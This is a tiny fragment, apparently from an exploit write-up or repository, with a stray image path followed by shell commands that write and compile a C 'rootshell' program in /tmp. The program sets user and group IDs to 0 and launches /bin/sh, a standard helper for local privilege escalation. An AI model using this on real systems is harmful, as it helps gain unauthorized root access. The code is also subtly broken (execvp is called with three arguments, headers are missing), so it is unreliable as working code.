 cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c